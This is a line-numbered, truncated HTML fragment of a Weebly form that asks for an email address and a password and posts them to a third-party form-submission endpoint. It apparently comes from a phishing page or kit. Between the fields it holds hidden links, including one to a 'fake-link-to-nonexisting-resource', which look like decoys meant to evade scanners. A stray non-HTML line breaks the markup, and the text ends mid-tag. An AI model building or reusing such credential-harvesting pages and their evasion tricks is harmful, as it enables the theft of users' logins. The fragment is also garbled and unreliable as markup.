 1 <div>
2 <form enctype="multipart/form-data" action="//www.weebly.com/weebly/apps/formSubmit.php" method=
"POST" id="form-723155629711391878">
3 <div id="723155629711391878-form-parent" class="wsite-form-container"
4 style="margin-top:10px;">
5 <ul class="formlist" id="723155629711391878-form-list">
6 <div><div class="wsite-form-field" style="margin:5px 0px 5px 0px;">
7 <label class="wsite-form-label" for="input-227982018179653776">Email Address <span
class="form-not-required">*</span></label>
8 <div class="wsite-form-input-container">
9 <input id="input-227982018179653776" class="wsite-form-input wsite-input
wsite-input-width-370px" type="text" name="_u227982018179653776" />
10 </div>
11 <div id="instructions-227982018179653776" class="wsite-form-instructions" style=
"display:none;"></div>
12 </div></div>
13
14 <a href="./fake-link-to-nonexisting-resource">
15 <font style="visibility:hidden">Resource</font></a>
16
17 <a href='#' style='display:none'> can not see</a>
18
Ɛ (WsP)
19 <div><div class="wsite-form-field" style="margin:5px 0px 5px 0px;">
20 <label class="wsite-form-label" for="input-435728988405554593">Enter Password <span
class="form-not-required">*</span></label>
21 <div class="wsite-form-input-container">
22 <textarea id="input-435728988405554593" class="wsite-form-input wsite-input